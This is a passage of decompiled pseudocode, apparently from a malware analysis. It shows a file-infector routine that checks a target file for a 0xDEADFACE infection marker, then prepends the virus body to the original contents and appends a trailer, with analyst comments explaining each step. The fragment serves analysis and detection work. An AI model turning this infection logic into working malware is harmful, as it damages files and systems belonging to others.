 48 fp_target = fopen(v19, "rb+");
49 if ( fp_target )
50 {
51 if ( ftrylockfile(fp_target) )
52 {
53 v21 = -4;
54 }
55 else
56 {
57 fseek(fp_target, 0LL, 2);
58 v18 = ftell(fp_target);
59 if ( v18 >= v15 && v18 <= 26214400 )// Less than 25MB
60 {
61 v9 = malloc(v15);
62 fseek(fp_target, -(__int64)v15, 2);// Make sure it is not infected before.
63 fread(v9, 1uLL, v15, fp_target);
64 v8 = _unpack_trailer((__int64)v9, v15);
65 free(v9);
66 if ( v8 )
67 {
68 funlockfile(fp_target);
69 free(v11);
70 fclose(fp_target);
71 v21 = 0;
72 }
73 else
74 {
75 fseek(fp_target, 0LL, 0);
76 v7 = malloc(v18);
77 v17 = fread(v7, 1uLL, v18, fp_target);// Read original contents of original file
78 if ( v17 == v18 )
79 {
80 v8 = malloc(0xCuLL);
81 v8[1] = v16;
82 *(_BYTE *)v8 = 3;
83 v8[2] = 0xDEADFACE;
84 v6 = 0LL;
85 v5 = _pack_trailer((__int64)v8, &v6);
86 fseek(fp_target, 0LL, 0);
87 v17 = fwrite(v11, 1uLL, v16, fp_target);// Write src file contents firstly.
88 v2 = fwrite(v7, 1uLL, v18, fp_target);// Then write target original file
89 v17 += v2;
90 v3 = fwrite(v5, 1uLL, v6, fp_target);// Add magic number at the end.
91 v17 += v3;
92 free(v11);
93 free(v5);
94 if ( v17 == v6 + v18 + v16 )
95 {
96 free(v7);
97 funlockfile(fp_target);
98 fclose(fp_target);
99 chmod(v19, v14);
100 v21 = 0;